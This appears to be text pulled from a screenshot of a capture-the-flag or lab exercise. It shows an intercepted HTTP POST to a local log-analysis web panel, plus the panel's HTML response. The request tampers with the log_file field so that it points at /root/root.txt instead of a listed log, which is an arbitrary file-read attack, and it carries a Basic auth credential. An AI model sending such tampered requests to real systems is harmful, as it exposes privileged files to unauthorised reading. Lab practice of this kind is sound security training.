 1 POST / HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://localhost:4000
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:4000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/root/root.txt&analyze_log=
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /root/root.txt.
</p>
</div>
109
110 </div>
111 </body>
112 </html>
113